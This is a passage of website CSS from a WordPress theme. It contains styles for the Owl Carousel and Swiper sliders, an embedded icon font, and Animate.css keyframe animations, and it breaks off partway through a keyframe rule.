print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//democracycle.ca/wp-content/themes/donakion/assets/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@font-face {
font-family: 'swiper-icons';
src: url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');
font-weight: 400;
font-style: normal;
}
:root {
--swiper-theme-color: #007aff;
}
.swiper-container {
margin-left: auto;
margin-right: auto;
position: relative;
overflow: hidden;
list-style: none;
padding: 0; z-index: 1;
}
.swiper-container-vertical > .swiper-wrapper {
flex-direction: column;
}
.swiper-wrapper {
position: relative;
width: 100%;
height: 100%;
z-index: 1;
display: flex;
transition-property: transform;
box-sizing: content-box;
}
.swiper-container-android .swiper-slide,
.swiper-wrapper {
transform: translate3d(0px, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
flex-wrap: wrap;
}
.swiper-container-multirow-column > .swiper-wrapper {
flex-wrap: wrap;
flex-direction: column;
}
.swiper-container-free-mode > .swiper-wrapper {
transition-timing-function: ease-out;
margin: 0 auto;
}
.swiper-container-pointer-events {
touch-action: pan-y;
}
.swiper-container-pointer-events.swiper-container-vertical {
touch-action: pan-x;
}
.swiper-slide {
flex-shrink: 0;
width: 100%;
height: 100%;
position: relative;
transition-property: transform;
}
.swiper-slide-invisible-blank {
visibility: hidden;
} .swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
height: auto;
}
.swiper-container-autoheight .swiper-wrapper {
align-items: flex-start;
transition-property: transform, height;
} .swiper-container-3d {
perspective: 1200px;
}
.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
transform-style: preserve-3d;
}
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
pointer-events: none;
z-index: 10;
}
.swiper-container-3d .swiper-slide-shadow-left {
background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-right {
background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-top {
background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-bottom {
background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
} .swiper-container-css-mode > .swiper-wrapper {
overflow: auto;
scrollbar-width: none; -ms-overflow-style: none; }
.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
display: none;
}
.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
scroll-snap-align: start start;
}
.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
scroll-snap-type: x mandatory;
}
.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
scroll-snap-type: y mandatory;
}
:root {
--swiper-navigation-size: 44px; }
.swiper-button-prev,
.swiper-button-next {
position: absolute;
top: 50%;
width: calc(var(--swiper-navigation-size) / 44 * 27);
height: var(--swiper-navigation-size);
margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
z-index: 10;
cursor: pointer;
display: flex;
align-items: center;
justify-content: center;
color: var(--swiper-navigation-color, var(--swiper-theme-color));
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
opacity: 0.35;
cursor: auto;
pointer-events: none;
}
.swiper-button-prev:after,
.swiper-button-next:after {
font-family: swiper-icons;
font-size: var(--swiper-navigation-size);
text-transform: none !important;
letter-spacing: 0;
text-transform: none;
font-variant: initial;
line-height: 1;
}
.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
left: 10px;
right: auto;
}
.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
content: 'prev';
}
.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
right: 10px;
left: auto;
}
.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
content: 'next';
}
.swiper-button-prev.swiper-button-white,
.swiper-button-next.swiper-button-white {
--swiper-navigation-color: #ffffff;
}
.swiper-button-prev.swiper-button-black,
.swiper-button-next.swiper-button-black {
--swiper-navigation-color: #000000;
}
.swiper-button-lock {
display: none;
}
:root { }
.swiper-pagination {
position: absolute;
text-align: center;
transition: 300ms opacity;
transform: translate3d(0, 0, 0);
z-index: 10;
}
.swiper-pagination.swiper-pagination-hidden {
opacity: 0;
} .swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
bottom: 10px;
left: 0;
width: 100%;
} .swiper-pagination-bullets-dynamic {
overflow: hidden;
font-size: 0;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
transform: scale(0.33);
position: relative;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
transform: scale(0.33);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
transform: scale(0.33);
}
.swiper-pagination-bullet {
width: 8px;
height: 8px;
display: inline-block;
border-radius: 50%;
background: #000;
opacity: 0.2;
}
button.swiper-pagination-bullet {
border: none;
margin: 0;
padding: 0;
box-shadow: none;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
cursor: pointer;
}
.swiper-pagination-bullet-active {
opacity: 1;
background: var(--swiper-pagination-color, var(--swiper-theme-color));
}
.swiper-container-vertical > .swiper-pagination-bullets {
right: 10px;
top: 50%;
transform: translate3d(0px, -50%, 0);
}
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
margin: 6px 0;
display: block;
}
.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
top: 50%;
transform: translateY(-50%);
width: 8px;
}
.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
display: inline-block;
transition: 200ms transform, 200ms top;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
margin: 0 4px;
}
.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
left: 50%;
transform: translateX(-50%);
white-space: nowrap;
}
.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
transition: 200ms transform, 200ms left;
}
.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
transition: 200ms transform, 200ms right;
} .swiper-pagination-progressbar {
background: rgba(0, 0, 0, 0.25);
position: absolute;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
background: var(--swiper-pagination-color, var(--swiper-theme-color));
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
transform: scale(0);
transform-origin: left top;
}
.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
transform-origin: right top;
}
.swiper-container-horizontal > .swiper-pagination-progressbar,
.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
width: 100%;
height: 4px;
left: 0;
top: 0;
}
.swiper-container-vertical > .swiper-pagination-progressbar,
.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
width: 4px;
height: 100%;
left: 0;
top: 0;
}
.swiper-pagination-white {
--swiper-pagination-color: #ffffff;
}
.swiper-pagination-black {
--swiper-pagination-color: #000000;
}
.swiper-pagination-lock {
display: none;
} .swiper-scrollbar {
border-radius: 10px;
position: relative;
-ms-touch-action: none;
background: rgba(0, 0, 0, 0.1);
}
.swiper-container-horizontal > .swiper-scrollbar {
position: absolute;
left: 1%;
bottom: 3px;
z-index: 50;
height: 5px;
width: 98%;
}
.swiper-container-vertical > .swiper-scrollbar {
position: absolute;
right: 3px;
top: 1%;
z-index: 50;
width: 5px;
height: 98%;
}
.swiper-scrollbar-drag {
height: 100%;
width: 100%;
position: relative;
background: rgba(0, 0, 0, 0.5);
border-radius: 10px;
left: 0;
top: 0;
}
.swiper-scrollbar-cursor-drag {
cursor: move;
}
.swiper-scrollbar-lock {
display: none;
}
.swiper-zoom-container {
width: 100%;
height: 100%;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
}
.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
max-width: 100%;
max-height: 100%;
object-fit: contain;
}
.swiper-slide-zoomed {
cursor: move;
} :root { }
.swiper-lazy-preloader {
width: 42px;
height: 42px;
position: absolute;
left: 50%;
top: 50%;
margin-left: -21px;
margin-top: -21px;
z-index: 10;
transform-origin: 50%;
animation: swiper-preloader-spin 1s infinite linear;
box-sizing: border-box;
border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
border-radius: 50%;
border-top-color: transparent;
}
.swiper-lazy-preloader-white {
--swiper-preloader-color: #fff;
}
.swiper-lazy-preloader-black {
--swiper-preloader-color: #000;
}
@keyframes swiper-preloader-spin {
100% {
transform: rotate(360deg);
}
} .swiper-container .swiper-notification {
position: absolute;
left: 0;
top: 0;
pointer-events: none;
opacity: 0;
z-index: -1000;
}
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
transition-timing-function: ease-out;
}
.swiper-container-fade .swiper-slide {
pointer-events: none;
transition-property: opacity;
}
.swiper-container-fade .swiper-slide .swiper-slide {
pointer-events: none;
}
.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
pointer-events: auto;
}
.swiper-container-cube {
overflow: visible;
}
.swiper-container-cube .swiper-slide {
pointer-events: none;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 1;
visibility: hidden;
transform-origin: 0 0;
width: 100%;
height: 100%;
}
.swiper-container-cube .swiper-slide .swiper-slide {
pointer-events: none;
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
transform-origin: 100% 0;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
pointer-events: auto;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
pointer-events: auto;
visibility: visible;
}
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
z-index: 0;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.swiper-container-cube .swiper-cube-shadow {
position: absolute;
left: 0;
bottom: 0px;
width: 100%;
height: 100%;
opacity: 0.6;
z-index: 0;
}
.swiper-container-cube .swiper-cube-shadow:before {
content: '';
background: #000;
position: absolute;
left: 0;
top: 0;
bottom: 0;
right: 0;
-webkit-filter: blur(50px);
filter: blur(50px);
}
.swiper-container-flip {
overflow: visible;
}
.swiper-container-flip .swiper-slide {
pointer-events: none;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 1;
}
.swiper-container-flip .swiper-slide .swiper-slide {
pointer-events: none;
}
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
pointer-events: auto;
}
.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
z-index: 0;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
 .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes 